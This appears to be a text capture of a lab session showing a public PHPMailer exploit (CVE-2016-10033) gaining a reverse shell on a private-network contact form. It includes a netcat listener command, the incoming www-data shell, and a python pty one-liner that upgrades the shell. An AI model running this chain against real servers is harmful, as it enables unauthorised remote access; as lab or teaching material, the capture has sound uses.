 ANARCODER
PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com
Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski
[+] SeNdiNG eVIl SHeLL To TaRGeT....
[+] SPaWNiNG eVIL sHeLL..... bOOOOM :D
[+]  ExPLoITeD http://192.168.33.134/contact.php
┌──(root㉿kali)-[~/Desktop]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.33.132] from (UNKNOWN) [192.168.33.134] 47278
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python -c 'import pty;pty.spawn("/bin/bash")';